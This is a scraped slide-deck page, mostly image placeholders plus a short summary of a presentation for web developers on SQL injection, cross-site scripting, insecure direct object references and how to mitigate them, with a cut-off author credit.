







The document discusses common web application attacks and risks like SQL injection, cross-site scripting (XSS), and insecure direct object references. It provides examples of these vulnerabilities and how they can be exploited. It also summarizes best practices for mitigating risks like properly validating and sanitizing user input, using secure protocols like HTTPS, securely storing sensitive data, and being aware of vulnerabilities in web frameworks and libraries. The goal is to educate web developers about the most common security issues and how to avoid exposing applications and users to these risks.




![Sasha Goldshtein
@goldshtn

